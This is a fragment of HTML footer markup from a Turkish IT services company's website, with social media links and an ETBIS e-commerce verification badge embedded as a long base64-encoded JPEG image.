                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]/6zxQENGgUS0+uo96LW5i2oIY/nDi8wGw9TjOnHIEj2TzalCOGl650pgTqYLOzzE6aN7vo/aT57fcoXronkUgpgf0IpDEqSlH2gsD3M2kTP0S2HaY13Ovkl7OI8LpSDvLsqU+IoIDLnTTerwtmKS4IGsaLUV7AmCDgPdOc5hdJuAHSinm60CfIj31xxMO7bssFjEjqYx/fLobYFna/VqFRhvUJpcXovZX8pmw+y8xZ0MGy5aCsF+b4WL4YC/3zPpZYJJWxuCDoS7DFqKCHmCBgVjHnUY5oGEGCwI1Rn3kdU0bALqcOnjSB6YBynt57Ro/NAkFUWSSfNr0jhuGZPJQo+UM4i0l1tKfDm4+MAvrtspgwy5QmUkdKK0vkArpStqw/t5IFO66NYCufpW/awSRk4Yh8lFflxxTI2CZYHzuJt5E07rPJJlhDkuAFAfOCh1SMGtpjggBUTq5PIEGAPCxIWJkQq8MwrbKiVwpjgsADVllWKrNtshJIHvO